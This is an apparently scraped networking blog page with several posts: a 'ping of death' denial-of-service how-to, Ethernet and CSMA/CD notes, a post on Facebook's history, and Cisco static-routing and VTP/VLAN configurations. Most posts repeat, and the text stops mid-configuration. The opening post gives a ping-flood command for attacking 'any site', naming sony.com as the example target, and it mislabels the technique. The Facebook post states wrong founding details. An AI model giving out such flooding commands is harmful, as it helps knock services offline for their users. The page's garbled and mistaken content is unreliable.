Tuesday, 1 October 2013
Configuring Dos Attack (PING OF DEATH)
------------------------
DoS Attack Stands For Denial of Service Attack
------------------------
What Is DoS?
A: Denial of Service (DoS) attackes are aggressive attacks on an individual Computer or WebSite with intent to deny services to intended users.
DoS attackes can target end-user systems, servers, routers and Network links(websites)
Requirments:
1- Command Prompt (CMD or DOS) Which is usually integrated in all Windows.
2- Ip-Address of Targeted Site.
How TO GET IP OF ANY SITE??"
No problem.. here is the solution..
open ur CMD (command prompt).. and type
--------------------------------------------------
nslookup Site-Name
--------------------------------------------------
(e.g nslookup www.sony.com)
It will show u ip of the site.
ohk now write this command in CMD For Attack on Any Site/ Server..
---------------------------------------------------
ping SITE-IP -l 65500 -n 10000000 -w 0.00001
---------------------------------------------------
-n 10000000= the number of DoS attemps.. u can change the value "10000000" with ur desired value u want to attempt attack.
SITE-IP= Replace the text with the ip address of the site u want to be attacked..
-w 0.00001 = It is the waiting time after one ping attack.
NOTE: Dont Change or Remove -l, -n and -w in this command.. otherwise u will not able to attack!!
---------------
Syntax
PING [options] destination_host
Options
-w timeout Timeout in milliseconds to wait for each reply.
-i TTL Time To Live.
-v TOS Type Of Service.
-a Resolve addresses to hostnames.
-n count Number of echo requests to send.
-t Ping the destination host until interrupted.
-l size Send buffer size.
-f Set Don't Fragment flag in packet.
-r count Record route for count hops.
-s count Timestamp for count hops.
-j host_list Loose source route along host_list.
-k host_list Strict source route along host_list.
destination_host The name of the remote hostA response of "Request timed out" means there was no response to the ping attempt in the default time period of one second.
If the latency of the response is more than one second. Use the -w option on the ping command to increase the time-out. For example, to allow responses within five seconds, use ping -w 5000.
PING [options] destination_host
Options
-w timeout Timeout in milliseconds to wait for each reply.
-i TTL Time To Live.
-v TOS Type Of Service.
-a Resolve addresses to hostnames.
-n count Number of echo requests to send.
-t Ping the destination host until interrupted.
-l size Send buffer size.
-f Set Don't Fragment flag in packet.
-r count Record route for count hops.
-s count Timestamp for count hops.
-j host_list Loose source route along host_list.
-k host_list Strict source route along host_list.
destination_host The name of the remote hostA response of "Request timed out" means there was no response to the ping attempt in the default time period of one second.
If the latency of the response is more than one second. Use the -w option on the ping command to increase the time-out. For example, to allow responses within five seconds, use ping -w 5000.
This All System Is Known As "PING OF DEATH"
hardeep mann / at 01:39 / No comments
------------------------
DoS Attack Stands For Denial of Service Attack
------------------------
What Is DoS?
A: Denial of Service (DoS) attackes are aggressive attacks on an individual Computer or WebSite with intent to deny services to intended users.
DoS attackes can target end-user systems, servers, routers and Network links(websites)
Requirments:
1- Command Prompt (CMD or DOS) Which is usually integrated in all Windows.
2- Ip-Address of Targeted Site.
How TO GET IP OF ANY SITE??"
No problem.. here is the solution..
open ur CMD (command prompt).. and type
--------------------------------------------------
nslookup Site-Name
--------------------------------------------------
(e.g nslookup www.sony.com)
It will show u ip of the site.
ohk now write this command in CMD For Attack on Any Site/ Server..
---------------------------------------------------
ping SITE-IP -l 65500 -n 10000000 -w 0.00001
---------------------------------------------------
-n 10000000= the number of DoS attemps.. u can change the value "10000000" with ur desired value u want to attempt attack.
SITE-IP= Replace the text with the ip address of the site u want to be attacked..
-w 0.00001 = It is the waiting time after one ping attack.
NOTE: Dont Change or Remove -l, -n and -w in this command.. otherwise u will not able to attack!!
---------------
Syntax
PING [options] destination_host
Options
-w timeout Timeout in milliseconds to wait for each reply.
-i TTL Time To Live.
-v TOS Type Of Service.
-a Resolve addresses to hostnames.
-n count Number of echo requests to send.
-t Ping the destination host until interrupted.
-l size Send buffer size.
-f Set Don't Fragment flag in packet.
-r count Record route for count hops.
-s count Timestamp for count hops.
-j host_list Loose source route along host_list.
-k host_list Strict source route along host_list.
destination_host The name of the remote hostA response of "Request timed out" means there was no response to the ping attempt in the default time period of one second.
If the latency of the response is more than one second. Use the -w option on the ping command to increase the time-out. For example, to allow responses within five seconds, use ping -w 5000.
PING [options] destination_host
Options
-w timeout Timeout in milliseconds to wait for each reply.
-i TTL Time To Live.
-v TOS Type Of Service.
-a Resolve addresses to hostnames.
-n count Number of echo requests to send.
-t Ping the destination host until interrupted.
-l size Send buffer size.
-f Set Don't Fragment flag in packet.
-r count Record route for count hops.
-s count Timestamp for count hops.
-j host_list Loose source route along host_list.
-k host_list Strict source route along host_list.
destination_host The name of the remote hostA response of "Request timed out" means there was no response to the ping attempt in the default time period of one second.
If the latency of the response is more than one second. Use the -w option on the ping command to increase the time-out. For example, to allow responses within five seconds, use ping -w 5000.
This All System Is Known As "PING OF DEATH"
Ethernet networking
Ethernet is a way to access media in which all hosts on a network share same bandwidth of a link. Ethernet is comparatively popular, easy to integrate to new technologies , simple to implement with easy troubleshooting methods.
It uses Carrier sense multiple access with collision detection ( CSMA/CD) protocol facilitating even sharing of bandwidth.
 |
CSMA/CD Working:
In this transmitting host checks digital signal on wire. If no other host is transmitting it starts sending its data and along with this also detect the digital signal if any other hosts begin data transmission and therefore sends out a jam signal so as to stop other hosts to send data so as to protect collision.
Now when collision occurs in Ethernet LAN :
- A jam signal is sent over the wire.
- A random back-off algorithm is run through collision occured.
- Every ither host stops transmitting data for a particular time set by timers.
- After the timer expires other hosts can transmit there data
CSMA/CD network have some drawbacks of sustaining collisions :
- Delay
- Low throughput
- Congestion
Half- duplex and Full-duplex Ethernet:
As the name indicated Half-duplex network which is capable of transmitting or recieving data in one direction at a time and Full-Duplex network is capable of transmitting or receiving data simultaneously in both directions.
Half-duplex originally known as 802.3 Ethernet uses only one pair of wire 10baseT which is only 30 to 40% efficient and usually gives 3 to 4Mbps,at most also uses CSMA/CD protocol to help prevent collision and facilitate retransmission of data if collision occurs.
Full-Duplex uses Two pairs of wires and point to point connection between transmitter of transmitting device and receiver of receiving device. It has following charachteristics:
- Faster data transmission.
- No collision occurs.
- A dedicated port is required for each duplex node.
- Both host netwok card and switch port must be capable of operating in full-duplex mode
- It gives 100% efficiency in both directions.
Full -Duplex Ethernet is used in following three conditions:
- For connecting switch to host.
- For connecting switch to switch.
- for connecting host to host using a crossover cable.
Unknown / at 01:13 / No comments
Ethernet is a way to access media in which all hosts on a network share same bandwidth of a link. Ethernet is comparatively popular, easy to integrate to new technologies , simple to implement with easy troubleshooting methods.
It uses Carrier sense multiple access with collision detection ( CSMA/CD) protocol facilitating even sharing of bandwidth.
 |
CSMA/CD Working:
In this transmitting host checks digital signal on wire. If no other host is transmitting it starts sending its data and along with this also detect the digital signal if any other hosts begin data transmission and therefore sends out a jam signal so as to stop other hosts to send data so as to protect collision.
Now when collision occurs in Ethernet LAN :
- A jam signal is sent over the wire.
- A random back-off algorithm is run through collision occured.
- Every ither host stops transmitting data for a particular time set by timers.
- After the timer expires other hosts can transmit there data
CSMA/CD network have some drawbacks of sustaining collisions :
- Delay
- Low throughput
- Congestion
Half- duplex and Full-duplex Ethernet:
As the name indicated Half-duplex network which is capable of transmitting or recieving data in one direction at a time and Full-Duplex network is capable of transmitting or receiving data simultaneously in both directions.
Half-duplex originally known as 802.3 Ethernet uses only one pair of wire 10baseT which is only 30 to 40% efficient and usually gives 3 to 4Mbps,at most also uses CSMA/CD protocol to help prevent collision and facilitate retransmission of data if collision occurs.
Full-Duplex uses Two pairs of wires and point to point connection between transmitter of transmitting device and receiver of receiving device. It has following charachteristics:
- Faster data transmission.
- No collision occurs.
- A dedicated port is required for each duplex node.
- Both host netwok card and switch port must be capable of operating in full-duplex mode
- It gives 100% efficiency in both directions.
Full -Duplex Ethernet is used in following three conditions:
- For connecting switch to host.
- For connecting switch to switch.
- for connecting host to host using a crossover cable.
Wednesday, 4 September 2013
Most Popular Social Sites On The Internet
Facebook : This site holds the huge internet business after Google at internet this is like addiction at at online as social networking site ,which is created by mark zuckerburg.
 who started this site with his roommates at 2005 in Harvard university students Eduardo Saver-in, Andrew McConnell, Dustin Moskovitz and Chris Hughes.later is established in Boston.college student with mark.z...in very few yrs half of 2008 this sign of Facebook known to the the each internet user.a rapid rise in few years make the Facebook billionaire's new competitor in market and even NASDAQ welcome Facebook at market.
who started this site with his roommates at 2005 in Harvard university students Eduardo Saver-in, Andrew McConnell, Dustin Moskovitz and Chris Hughes.later is established in Boston.college student with mark.z...in very few yrs half of 2008 this sign of Facebook known to the the each internet user.a rapid rise in few years make the Facebook billionaire's new competitor in market and even NASDAQ welcome Facebook at market. features this site also provides same but better and extra features like others social sites
text chating
video calling
photo exchanging
following
privacy
technical acpects
like features

Faceboook Populartiy
hardeep mann / at 23:08 / No comments
Facebook : This site holds the huge internet business after Google at internet this is like addiction at at online as social networking site ,which is created by mark zuckerburg.
 who started this site with his roommates at 2005 in Harvard university students Eduardo Saver-in, Andrew McConnell, Dustin Moskovitz and Chris Hughes.later is established in Boston.college student with mark.z...in very few yrs half of 2008 this sign of Facebook known to the the each internet user.a rapid rise in few years make the Facebook billionaire's new competitor in market and even NASDAQ welcome Facebook at market.
who started this site with his roommates at 2005 in Harvard university students Eduardo Saver-in, Andrew McConnell, Dustin Moskovitz and Chris Hughes.later is established in Boston.college student with mark.z...in very few yrs half of 2008 this sign of Facebook known to the the each internet user.a rapid rise in few years make the Facebook billionaire's new competitor in market and even NASDAQ welcome Facebook at market. features this site also provides same but better and extra features like others social sites
text chating
video calling
photo exchanging
following
privacy
technical acpects
like features

Faceboook Populartiy
Posted in:
Read Complete Article»
Monday, 2 September 2013
How To Configure Static Routing N Default Gateway in Routers
The Static routing is routing which had been done manually.it is concept of describing single way of configuring path selection of routersin networking.each and configration has to be done at administrator end.
Default Routing:basically a default gateway is path provided to local devices to the internet or the outside network from the local end users.such kind of devices includes DSL routers,WAP,Cables routers.probably same kind of work has also take place at workstation end to another segments.....in some situations gateway also act as proxy server or firewall ...
Configuring Router 0:
R1#sh running-config
Building configuration...
Current configuration : 1299 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R1
!
!
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.1.1 255.255.255.0
clock rate 64000
!
interface Serial1/1
ip address 192.168.4.2 255.255.255.0
clock rate 64000
!
interface Serial1/2
ip address 20.0.0.2 255.0.0.0
clock rate 64000
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.1.0 255.255.255.0 192.168.1.2
ip route 192.168.2.0 255.255.255.0 192.168.1.2
ip route 192.168.3.0 255.255.255.0 192.168.1.2
ip route 192.168.4.0 255.255.255.0 192.168.1.2
ip route 192.168.4.0 255.255.255.0 192.168.4.1
ip route 192.168.3.0 255.255.255.0 192.168.4.1
ip route 192.168.2.0 255.255.255.0 192.168.4.1
ip route 192.168.1.0 255.255.255.0 192.168.4.1
ip route 0.0.0.0 0.0.0.0 20.0.0.1
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R1:
R2#sh running-config
Building configuration...
Current configuration : 1005 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R2
!
!
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.1.2 255.255.255.0
!
interface Serial1/1
ip address 192.168.2.1 255.255.255.0
!
interface Serial1/2
ip address 30.0.0.2 255.0.0.0
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.3.0 255.255.255.0 192.168.2.2
ip route 192.168.4.0 255.255.255.0 192.168.2.2
ip route 192.168.4.0 255.255.255.0 192.168.1.1
ip route 0.0.0.0 0.0.0.0 30.0.0.1
!
!
!
!
!
!
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R2:
R3#sh running-config
Building configuration...
Current configuration : 1185 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R3
!
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.2.2 255.255.255.0
clock rate 64000
!
interface Serial1/1
ip address 192.168.3.1 255.255.255.0
!
interface Serial1/2
ip address 40.0.0.2 255.0.0.0
clock rate 64000
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.1.0 255.255.255.0 192.168.3.2
ip route 192.168.2.0 255.255.255.0 192.168.3.2
ip route 192.168.2.0 255.255.255.0 192.168.2.1
ip route 192.168.1.0 255.255.255.0 192.168.2.1
ip route 192.168.4.0 255.255.255.0 192.168.3.2
ip route 192.168.4.0 255.255.255.0 192.168.2.1
ip route 0.0.0.0 0.0.0.0 40.0.0.1
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R3:
R4#sh running-config
Building configuration...
Current configuration : 1185 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R4
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.4.1 255.255.255.0
!
interface Serial1/1
ip address 192.168.3.2 255.255.255.0
clock rate 64000
!
interface Serial1/2
ip address 10.0.0.2 255.0.0.0
clock rate 64000
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.2.0 255.255.255.0 192.168.4.2
ip route 192.168.3.0 255.255.255.0 192.168.4.2
ip route 192.168.3.0 255.255.255.0 192.168.3.1
ip route 192.168.2.0 255.255.255.0 192.168.3.1
ip route 192.168.1.0 255.255.255.0 192.168.3.1
ip route 192.168.1.0 255.255.255.0 192.168.4.2
ip route 0.0.0.0 0.0.0.0 10.0.0.1
!
!
!
!
!
!
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R4 (Default Gateway):
DEFAULT#sh running-config
Building configuration...
Current configuration : 899 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname DEFAULT
!
interface Loopback0
ip address 1.1.1.100 255.0.0.0
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 10.0.0.1 255.0.0.0
!
interface Serial1/1
ip address 20.0.0.1 255.0.0.0
!
interface Serial1/2
ip address 30.0.0.1 255.0.0.0
clock rate 64000
!
interface Serial1/3
ip address 40.0.0.1 255.255.255.0
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
!
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
please reply for any other assist from our side we always welcome comments
TEAM:
The Technical Zone...
hardeep mann / at 02:23 / No comments
The Static routing is routing which had been done manually.it is concept of describing single way of configuring path selection of routersin networking.each and configration has to be done at administrator end.
Default Routing:basically a default gateway is path provided to local devices to the internet or the outside network from the local end users.such kind of devices includes DSL routers,WAP,Cables routers.probably same kind of work has also take place at workstation end to another segments.....in some situations gateway also act as proxy server or firewall ...
Configuring Router 0:
R1#sh running-config
Building configuration...
Current configuration : 1299 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R1
!
!
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.1.1 255.255.255.0
clock rate 64000
!
interface Serial1/1
ip address 192.168.4.2 255.255.255.0
clock rate 64000
!
interface Serial1/2
ip address 20.0.0.2 255.0.0.0
clock rate 64000
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.1.0 255.255.255.0 192.168.1.2
ip route 192.168.2.0 255.255.255.0 192.168.1.2
ip route 192.168.3.0 255.255.255.0 192.168.1.2
ip route 192.168.4.0 255.255.255.0 192.168.1.2
ip route 192.168.4.0 255.255.255.0 192.168.4.1
ip route 192.168.3.0 255.255.255.0 192.168.4.1
ip route 192.168.2.0 255.255.255.0 192.168.4.1
ip route 192.168.1.0 255.255.255.0 192.168.4.1
ip route 0.0.0.0 0.0.0.0 20.0.0.1
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R1:
R2#sh running-config
Building configuration...
Current configuration : 1005 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R2
!
!
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.1.2 255.255.255.0
!
interface Serial1/1
ip address 192.168.2.1 255.255.255.0
!
interface Serial1/2
ip address 30.0.0.2 255.0.0.0
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.3.0 255.255.255.0 192.168.2.2
ip route 192.168.4.0 255.255.255.0 192.168.2.2
ip route 192.168.4.0 255.255.255.0 192.168.1.1
ip route 0.0.0.0 0.0.0.0 30.0.0.1
!
!
!
!
!
!
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R2:
R3#sh running-config
Building configuration...
Current configuration : 1185 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R3
!
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.2.2 255.255.255.0
clock rate 64000
!
interface Serial1/1
ip address 192.168.3.1 255.255.255.0
!
interface Serial1/2
ip address 40.0.0.2 255.0.0.0
clock rate 64000
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.1.0 255.255.255.0 192.168.3.2
ip route 192.168.2.0 255.255.255.0 192.168.3.2
ip route 192.168.2.0 255.255.255.0 192.168.2.1
ip route 192.168.1.0 255.255.255.0 192.168.2.1
ip route 192.168.4.0 255.255.255.0 192.168.3.2
ip route 192.168.4.0 255.255.255.0 192.168.2.1
ip route 0.0.0.0 0.0.0.0 40.0.0.1
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R3:
R4#sh running-config
Building configuration...
Current configuration : 1185 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname R4
!
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 192.168.4.1 255.255.255.0
!
interface Serial1/1
ip address 192.168.3.2 255.255.255.0
clock rate 64000
!
interface Serial1/2
ip address 10.0.0.2 255.0.0.0
clock rate 64000
!
interface Serial1/3
no ip address
shutdown
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
ip route 192.168.2.0 255.255.255.0 192.168.4.2
ip route 192.168.3.0 255.255.255.0 192.168.4.2
ip route 192.168.3.0 255.255.255.0 192.168.3.1
ip route 192.168.2.0 255.255.255.0 192.168.3.1
ip route 192.168.1.0 255.255.255.0 192.168.3.1
ip route 192.168.1.0 255.255.255.0 192.168.4.2
ip route 0.0.0.0 0.0.0.0 10.0.0.1
!
!
!
!
!
!
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
Configuring R4 (Default Gateway):
DEFAULT#sh running-config
Building configuration...
Current configuration : 899 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname DEFAULT
!
interface Loopback0
ip address 1.1.1.100 255.0.0.0
!
interface FastEthernet0/0
no ip address
duplex auto
speed auto
shutdown
!
interface FastEthernet0/1
no ip address
duplex auto
speed auto
shutdown
!
interface Serial1/0
ip address 10.0.0.1 255.0.0.0
!
interface Serial1/1
ip address 20.0.0.1 255.0.0.0
!
interface Serial1/2
ip address 30.0.0.1 255.0.0.0
clock rate 64000
!
interface Serial1/3
ip address 40.0.0.1 255.255.255.0
!
interface Serial1/4
no ip address
shutdown
!
interface Serial1/5
no ip address
shutdown
!
interface Serial1/6
no ip address
shutdown
!
interface Serial1/7
no ip address
shutdown
!
ip classless
!
!
line con 0
!
line aux 0
!
line vty 0 4
login
!
!
!
end
please reply for any other assist from our side we always welcome comments
TEAM:
The Technical Zone...
Monday, 19 August 2013
CONFIGURING VLAN TRUNKING PROTOCOL (VTP) TOPOLOGY
In last article we explained VLAN trunking Protocol...This time we are working on an example taking the scenario of a Company having sections like administrative Block, Management block, Marketing Block, Sales section, Production and Security. All other Blocks using switch in client mode work according to Admin block using switch as Server and security section uses switch as transparent mode. And a router on stick Model has been used with a DNS server used for communication by these sections. 

Configuring SERVER:
switch>enswitch#config t
switch(config)#hostname Admin
Admin (config)#vtp domain CISCO
Admin (config)#vtp mode server
Admin (config)#vtp password 12345
Admin (config)#Vlan 10
Admin (config-vlan)#name Sales
Admin (config-vlan)#vlan 20
Admin (config-vlan)#name marketing
Admin (config-vlan)#vlan 30
Admin (config-vlan)#name production
Admin (config-vlan)#vlan 40
Admin (config-vlan)#name management
Admin (config-vlan)#ex
Admin (config)#interface FastEthernet0/1
Admin (config-if)#switchport access vlan 10
Admin (config-if)#switchport mode trunk
Admin (config-if)#interface FastEthernet0/2
Admin (config-if)#switchport access vlan 20
Admin (config-if)# switchport mode trunk
Admin (config-if)#interface FastEthernet0/3
Admin (config-if)#switchport access vlan 30
Admin (config-if)#switchport mode trunk
Admin (config-if)#interface FastEthernet0/4
Admin (config-if)#switchport access vlan 40
Admin (config-if)# switchport mode trunk
Configuring Client1:
switch>enswitch#config t
switch(config)#hostname Client1
Client1(config)#vtp domain CISCO
Client1(config)#vtp mode client
Client1(config)#vtp password 12345
Client1(config-if)#interface FastEthernet0/1
Client1(config-if)#switchport mode trunk
Client1(config-if)#interface FastEthernet0/2
Client1(config-if)# switchport access vlan 10
Client1(config-if)# switchport mode access
Client1(config-if)#interface FastEthernet0/3
Client1(config-if)# switchport access vlan 10
Client1(config-if)# switchport mode access
Client1(config-if)#interface FastEthernet0/4
Client1(config-if)# switchport access vlan 10
Client1(config-if)# switchport mode access
Configuring Client2:
switch>enswitch#config t
switch(config)#hostname Client2
Client2(config)#vtp domain CISCO
Client2(config)#vtp mode client
Client2(config)#vtp password 12345
Client2(config)#interface FastEthernet0/1
Client2(config-if)# switchport mode trunk
Client2(config-if)#interface FastEthernet0/2
Client2(config-if)# switchport access vlan 30
Client2(config-if)# switchport mode access
Client2(config-if)#interface FastEthernet0/3
Client2(config-if)# switchport access vlan 30
Client2(config-if)# switchport mode access
Client2(config-if)#interface FastEthernet0/4
Client2(config-if)# switchport access vlan 30
Client2(config-if)# switchport mode access
Configuring Client3:
switch>enswitch#config t
switch(config)#hostname Client3
Client3(config)#vtp domain CISCO
Client3(config)#vtp mode client
Client3(config)#vtp password 12345
Client3(config)#interface FastEthernet0/1
Client3(config-if)# switchport mode trunk
Client3(config-if)# interface FastEthernet0/2
Client3(config-if)# switchport access vlan 20
Client3(config-if)# switchport mode access
Client3(config-if)# interface FastEthernet0/3
Client3(config-if)# switchport access vlan 20
Client3(config-if)# switchport mode access
Client3(config-if)# interface FastEthernet0/4
Client3(config-if)# switchport access vlan 20
Client3(config-if)# switchport mode access
Configuring Client4:
switch>enswitch#config t
switch(config)#hostname Client4
Client4(config)#vtp domain CISCO
Client4(config)#vtp mode client
Client4(config)#vtp password 12345
Client4(config)#interface FastEthernet0/1
Client4(config-if)# switchport mode trunk
Client4(config-if)#interface FastEthernet0/2
Client4(config-if)# switchport access vlan 40
Client4(config-if)# switchport mode access
Client4(config-if)#interface FastEthernet0/3
Client4(config-if)# switchport access vlan 40
Client4(config-if)# switchport mode access
Client4(config-if)#interface FastEthernet0/4
Client4(config-if)# switchport access vlan 40
Client4(config-if)# switchport mode access
Configuring Transparent:
switch>enswitch#config t
switch(config)#hostname Transparent
Transparent(config)#vtp domain CISCO
Transparent(config)#vtp mode transparent
Transparent(config)#vtp password 12345
Transparent(config)#vlan 50
Transparent(config)# name security
Transparent(config)#interface FastEthernet0/1
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/2
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/3
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/4
Transparent(config-if)# switchport mode trunk
Transparent(config-if)#interface FastEthernet0/5
Transparent(config-if)# switchport access vlan 50
Transparent(config-if)# switchport mode access
Transparent(config-if)#interface FastEthernet0/6
Transparent(config-if)# switchport access vlan 50
Transparent(config-if)# switchport mode access
Transparent(config-if)#interface FastEthernet0/7
Transparent(config-if)# switchport access vlan 50
Transparent(config-if)# switchport mode access
Configuring Router on stick:
router>enrouter#config t
router(config)#hostname connect
Connect(config)#interface FastEthernet0/0
Connect(config-if)#no shut
Connect(config-if)#ex
Connect(config)#interface FastEthernet0/0.10
Connect(config-subif)#encapsulation dot1Q 10
Connect(config-subif)# ip address 192.168.3.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.20
Connect(config-subif)# encapsulation dot1Q 20
Connect(config-subif)# ip address 192.168.4.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.30
Connect(config-subif)# encapsulation dot1Q 30
Connect(config-subif)# ip address 192.168.1.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.40
Connect(config-subif)# encapsulation dot1Q 40
Connect(config-subif)# ip address 192.168.2.10 255.255.255.0
Connect(config-subif)#interface FastEthernet0/0.50
Connect(config-subif)# encapsulation dot1Q 50
Connect(config-subif)# ip address 192.168.5.10 255.255.255.0
Connect(config-subif)#ex
Connect(config)#interface FastEthernet0/1
Connect(config-if)#ip address 4.2.2.1 255.0.0.0
Connect(config-if)#no shut
Server is configured as a DNS server. IP address of DNS server is 4.2.2.2
You can practice this topology and queries are always welcome.
Unknown / at 12:16 / No comments
In last article we explained VLAN trunking Protocol...This time we are working on an example taking the scenario of a Company having sections like administrative Block, Management block, Marketing Block, Sales section, Production and Security. All other Blocks using switch in client mode work according to Admin block using switch as Server and security section uses switch as transparent mode. And a router on stick Model has been used with a DNS server used for communication by these sections. 

Configuring SERVER:
switch>enswitch#config t
switch(config)#hostname Admin
Admin (config)#vtp domain CISCO
Admin (config)#vtp mode server
Admin (config)#vtp password 12345
Admin (config)#Vlan 10
Admin (config-vlan)#name Sales
Admin (config-vlan)#vlan 20
Admin (config-vlan)#name marketing
Admin (config-vlan)#vlan 30
Admin (config-vlan)#name production
Admin (config-vlan)#vlan 40
Admin (config-vlan)#name management
Admin (config-vlan)#ex
Admin (config)#interface FastEthernet0/1
Admin (config-if)#switchport access vlan 10
Admin (config-if)#switchport mode trunk
Admin (config-if)#interface FastEthernet0/2
Admin (config-if)#switchport access vlan 20
Admin (config-if)# switchport mode trunk
Admin (config-if)#interface FastEthernet0/3
Admin (config-if)#switchport access vlan 30
Admin (config-if)#switchport mode trunk
Admin (config-if)#interface FastEthernet0/4
Admin (config-if)#switchport access vlan 40
Admin (config-if)# switchport mode trunk
Configuring Client1:
switch>enswitch#config t
switch(config)#hostname Client1
Client1(config)#vtp domain CISCO
Client1(config)#vtp mode client
Client1(config)#vtp password 12345
Client1(config-if)#interface FastEthernet0/1
Client1(config-if)#switchport mode trunk
Client1(config-if)#interface FastEthernet0/2
Client1(config-if)# switchport access vlan 10
Client1(config-if)# switchport mode access
Client1(config-if)#interface FastEthernet0/3
Client1(config-if)# switchport access vlan 10
Client1(config-if)# switchport mode access
Client1(config-if)#interface FastEthernet0/4
Client1(config-if)# switchport access vlan 10
Client1(config-if)# switchport mode access
Configuring Client2:
switch>enswitch#config t
switch(config)#hostname Client2
Client2(config)#vtp domain CISCO
Client2(config)#vtp mode client
Client2(config)#vtp password 12345
Client2(config)#interface FastEthernet0/1
Client2(config-if)# switchport mode trunk
Client2(config-if)#interface FastEthernet0/2
Client2(config-if)# switchport access vlan 30
Client2(config-if)# switchport mode access
Client2(config-if)#interface FastEthernet0/3
Client2(config-if)# switchport access vlan 30
Client2(config-if)# switchport mode access
Client2(config-if)#interface FastEthernet0/4
Client2(config-if)# switchport access vlan 30
Client2(config-if)# switchport mode access
Configuring Client3:
switch>enswitch#config t
switch(config)#hostname Client3
Client3(config)#vtp domain CISCO
Client3(config)#vtp mode client
Client3(config)#vtp password 12345
